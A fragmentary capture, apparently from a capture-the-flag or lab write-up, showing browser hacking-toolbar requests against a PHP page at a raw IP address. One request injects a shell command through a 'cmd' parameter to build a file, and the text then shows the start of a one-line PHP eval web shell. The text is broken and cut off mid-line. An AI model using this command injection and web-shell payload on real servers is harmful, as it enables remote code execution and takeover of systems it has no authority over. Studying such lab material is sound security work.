 Load URL
http://49.232.193.10:3601/vul.php?cmd=echo -n '$_POST' >>t1st.txt
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacin
27 <?php
header("Content-type:text/html;charset=utf-8");
/*
Load URL
49.232.193.10:3601/sandbox/76d99222ba0ed30738b2490dc59580a5/t1st.txt
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
<?php @eval($_POST